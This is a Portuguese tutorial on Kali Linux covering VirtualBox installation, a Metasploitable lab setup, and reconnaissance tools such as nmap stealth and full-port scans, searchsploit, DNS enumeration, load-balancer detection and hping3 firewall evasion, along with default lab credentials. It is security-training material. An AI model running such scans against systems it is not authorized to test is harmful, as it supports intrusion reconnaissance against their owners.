Kali Linux - Guia rápido

O Kali Linux é um dos melhores pacotes de segurança de um hacker ético, contendo um conjunto de ferramentas dividido por categorias. É um código aberto e sua página oficial éhttps://www.kali.org.

Geralmente, o Kali Linux pode ser instalado em uma máquina como um sistema operacional, como uma máquina virtual que discutiremos na seção seguinte. Instalar o Kali Linux é uma opção prática, pois oferece mais opções para trabalhar e combinar as ferramentas. Você também pode criar um CD de inicialização ao vivo ou USB. Tudo isso pode ser encontrado no seguinte link:https://www.kali.org/downloads/

BackTrackera a versão antiga da distribuição Kali Linux. A versão mais recente é Kali 2016.1 e é atualizado com frequência.

Para instalar o Kali Linux -

- Primeiro, vamos baixar a caixa Virtual e instalá-la.

- Posteriormente, iremos baixar e instalar a distribuição Kali Linux.

Baixe e instale a caixa virtual

Uma caixa virtual é particularmente útil quando você deseja testar algo no Kali Linux sobre o qual não tem certeza. Executar Kali Linux em uma caixa virtual é seguro quando você deseja fazer experiências com pacotes desconhecidos ou quando deseja testar um código.

Com a ajuda de uma caixa virtual, você pode instalar o Kali Linux em seu sistema (não diretamente em seu disco rígido) ao lado de seu sistema operacional principal, que pode ser MAC ou Windows ou outro tipo de Linux.



Vamos entender como você pode baixar e instalar o Virtual Box em seu sistema.

Step 1 - Para fazer o download, vá para https://www.virtualbox.org/wiki/Downloads. Dependendo do seu sistema operacional, selecione o pacote certo. Neste caso, será o primeiro para Windows conforme mostrado na imagem a seguir.



Step 2 - Clique Next.

Step 3- A próxima página lhe dará opções para escolher o local onde deseja instalar o aplicativo. Nesse caso, vamos deixar como padrão e clicarNext.





Step 4 - Clique Next e o seguinte Custom Setupa captura de tela aparece. Selecione os recursos que deseja instalar e clique em Avançar.



Step 5 - Clique Yes para prosseguir com a instalação.



Step 6 - o Ready to Installa tela aparece. Clique em Instalar.



Step 7 - Clique no Finish botão.



O aplicativo Virtual Box será aberto conforme mostrado na imagem a seguir. Agora estamos prontos para instalar o restante dos hosts para este manual e isso também é recomendado para uso profissional.

Instale Kali Linux

Agora que instalamos com sucesso o Virtual Box, vamos passar para a próxima etapa e instalar o Kali Linux.



Step 1 - Baixe o pacote Kali Linux de seu site oficial: https://www.kali.org/downloads/





Step 2 - Clique VirtualBox → New como mostrado na imagem a seguir.





Step 3 - Escolha o certo virtual hard disk file e clique Open.



Step 4- A seguinte captura de tela aparece. Clique noCreate botão.



Step 5- Inicie o Kali OS. O nome de usuário padrão éroot e a senha é toor.

Atualizar Kali

É importante continuar atualizando o Kali Linux e suas ferramentas para as novas versões, para permanecer funcional. A seguir estão as etapas para atualizar o Kali.





Step 1- Vá para Aplicativo → Terminal. Em seguida, digite “apt-get update” e a atualização ocorrerá conforme mostrado na imagem a seguir.



Step 2 - Agora, para atualizar as ferramentas, digite “apt-get upgrade” e os novos pacotes serão baixados.



Step 3- Ele vai perguntar se você deseja continuar. Tipo“Y” e “Enter”.



Step 4 - Para atualizar para uma versão mais recente do sistema operacional, digite “apt-get distupgrade”.

Configuração do Laboratório

Nesta seção, iremos configurar outra máquina de testes para realizar os testes com a ajuda das ferramentas do Kali Linux.





Step 1 - Baixar Metasploitable, que é uma máquina Linux. Ele pode ser baixado da página oficial daRapid7: https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web



Step 2- Cadastre-se fornecendo seus dados. Após preencher o formulário acima, podemos baixar o software.



Step 3 - Clique VirtualBox → New.

Step 4 - Clique “Use an existing virtual hard disk file”. Navegue pelo arquivo onde você baixouMetasploitable e clique Open.

Step 5- Uma tela para criar uma máquina virtual é exibida. Clique em “Criar”.

O nome de usuário padrão é msfadmin e a senha é msfadmin.

Neste capítulo, discutiremos as ferramentas de coleta de informações do Kali Linux.



NMAP e ZenMAP

NMAP e ZenMAP são ferramentas úteis para a fase de verificação de Hacking Ético no Kali Linux. NMAP e ZenMAP são praticamente a mesma ferramenta, porém NMAP usa linha de comando enquanto ZenMAP tem uma GUI.

NMAP é uma ferramenta gratuita para descoberta de rede e auditoria de segurança. Muitos sistemas e administradores de rede também o consideram útil para tarefas como inventário de rede, gerenciamento de agendas de atualização de serviço e monitoramento de host ou tempo de atividade de serviço.

O NMAP usa pacotes IP brutos de novas maneiras para determinar quais hosts estão disponíveis na rede, quais serviços (nome do aplicativo e versão) esses hosts estão oferecendo, quais sistemas operacionais (e versões de SO) eles estão executando, que tipo de filtros / firewalls de pacote estão em uso, etc.

Agora, vamos seguir passo a passo e aprender como usar NMAP e ZenMAP.

Step 1 - Para abrir, vá para Aplicativos → 01-Coleta de informações → nmap ou zenmap.



Step 2- A próxima etapa é detectar o tipo / versão do sistema operacional do host de destino. Com base na ajuda indicada pelo NMAP, o parâmetro de detecção do tipo / versão do SO é variável “-O”. Para mais informações, use este link:https://nmap.org/book/man-os-detection.html

O comando que usaremos é -

nmap -O 192.168.1.101A imagem a seguir mostra onde você precisa digitar o comando acima para ver a saída do Nmap -



Step 3- Em seguida, abra as portas TCP e UDP. Para verificar todas as portas TCP com base em NMAP, use o seguinte comando -

nmap -p 1-65535 -T4 192.168.1.101Onde o parâmetro “–p” indica todas as portas TCP que devem ser verificadas. Nesse caso, estamos verificando todas as portas e “-T4” é a velocidade de verificação na qual o NMAP deve ser executado.

A seguir estão os resultados. Em verde estão todas as portas TCP abertas e em vermelho estão todas as portas fechadas. No entanto, NMAP não é exibido porque a lista é muito longa.

Stealth Scan





A varredura furtiva ou SYN também é conhecida como half-open scan, uma vez que não conclui o handshake TCP de três vias. Um hacker envia um pacote SYN ao alvo; se um quadro SYN / ACK for recebido de volta, presume-se que o destino concluirá a conexão e a porta estará escutando. Se um RST for recebido de volta do destino, será assumido que a porta não está ativa ou está fechada.



Agora, para ver a varredura SYN na prática, use o parâmetro –sSem NMAP. A seguir está o comando completo -

nmap -sS -T4 192.168.1.101A imagem a seguir mostra como usar este comando -



Searchsploit

Searchsploit é uma ferramenta que ajuda os usuários do Kali Linux a pesquisar diretamente com a linha de comando do arquivo de banco de dados Exploit.



Para abri-lo, vá para Aplicativos → 08-Ferramentas de exploração → searchsploit, como mostrado na imagem a seguir.

Depois de abrir o terminal, digite "searchsploit exploit index name"

Ferramentas DNS

Nesta seção, aprenderemos como usar algumas ferramentas DNS que Kali incorporou. Basicamente, essas ferramentas ajudam nas transferências de zona ou na resolução de problemas de IP de domínio.



dnsenum.pl

A primeira ferramenta é dnsenum.pl que é um script PERL que ajuda a fazer com que MX, A e outros registros se conectem a um domínio.

Clique no terminal no painel esquerdo.

Tipo “dnsenum domain name”e todos os registros serão mostrados. Neste caso, mostra registros A.



DNSMAP

A segunda ferramenta é DNSMAPo que ajuda a encontrar os números de telefone, contatos e outros subdomínios conectados a este domínio que estamos procurando. A seguir está um exemplo.

Clique no terminal como na seção superior e escreva “dnsmap domain name”

dnstracer

A terceira ferramenta é dnstracer, que determina de onde um determinado Servidor de Nomes de Domínio (DNS) obtém suas informações para um determinado nome de host.

Clique no terminal como na seção superior e digite “dnstracer domain name”.

Ferramentas LBD



As ferramentas LBD (Load Balancing Detector) são muito interessantes, pois detectam se um determinado domínio usa DNS e / ou balanceamento de carga HTTP. É importante porque se você tiver dois servidores, um ou outro pode não estar atualizado e você pode tentar explorá-lo. A seguir estão as etapas para usá-lo -

Primeiro, clique no terminal no painel esquerdo.

Então, digite “lbd domainname”. Se produzir um resultado como “ENCONTRADO”, significa que o servidor tem equilíbrio de carga. Neste caso, o resultado é “NÃO ENCONTRADO”.





Hping3

Hping3 é amplamente utilizado por hackers éticos. É quase semelhante às ferramentas de ping, mas é mais avançado, pois pode contornar o filtro do firewall e usar os protocolos TCP, UDP, ICMP e RAW-IP. Possui um modo de traceroute e a capacidade de enviar arquivos entre um canal coberto.

Clique no terminal no painel esquerdo.

Tipo “hping3 –h” que mostrará como usar este comando.

O outro comando é “hping3 domain or IP -parameter”

